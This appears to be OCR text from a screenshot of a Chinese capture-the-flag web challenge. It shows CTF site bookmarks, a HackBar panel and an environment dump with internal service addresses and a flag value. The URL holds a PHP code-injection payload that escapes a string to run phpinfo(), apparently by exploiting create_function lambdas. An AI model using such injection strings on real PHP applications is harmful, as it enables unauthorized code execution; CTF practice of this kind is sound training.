 47.108.206.43:36024/?d0g3="]);}include(phpinfo());/*&name=%00lambda_26
5
攻防世界 NSSCTF - 题目列表 BUUCTF在线评测 ctf.show CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... MaybeCTF CTF站点导航 | 猫捉鱼铃 Vulnerable By Desig... 近期赛事-SanhaCTF CTF练习系统 Get the pikachu upload-labs 合天网安实验室-专业...
SERVICE215220231223153430_PORT tcp://10.43.216.207:5000
SERVICE33320231223140825_PORT_8081_TCP_ADDR 10.43.108.230
SERVICE117520231223152602_SERVICE_HOST 10.43.140.148
SERVICE77120231223153139_PORT tcp://10.43.42.146:8888
SERVICE112720231223143241_PORT_80_TCP_ADDR 10.43.57.165
SERVICE186520231223152536_SERVICE_HOST 10.43.76.170
SERVICE176620231223153206_PORT tcp://10.43.105.8:80
SERVICE10020231223140841_PORT_9997_TCP_PORT 9997
SERVICE106620231223151038_PORT_80_TCP_ADDR 10.43.200.105
FLAG 17ac8ea0-a167-11ee-88e5-00163e0447d0
SERVICE98520231223150431_PORT_5000_TCP_PROTO tcp
SERVICE124020231223143014_SERVICE_HOST 10.43.45.107
SERVICE198720231223150016_SERVICE_PORT_PORT_5000 5000
SERVICE170020231223143405_PORT_5000_TCP_PROTO tcp
SERVICE230220231223143405_PORT tcp://10.43.134.221:80
SERVICE53220231223143648_SERVICE_PORT 80
SERVICE189820231223144743_SERVICE_PORT 80
SERVICE43420231223150446_SERVICE_PORT 8888
SERVICE210020231223152215_PORT_9997_TCP_PROTO tcp
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.108.206.43:36024?d0g3="]);}include(phpinfo());/*&name=%00lambda_26
Use POST method
MODIFY HEADER
Name Value
Host 47.108.206.43:36024
Name Value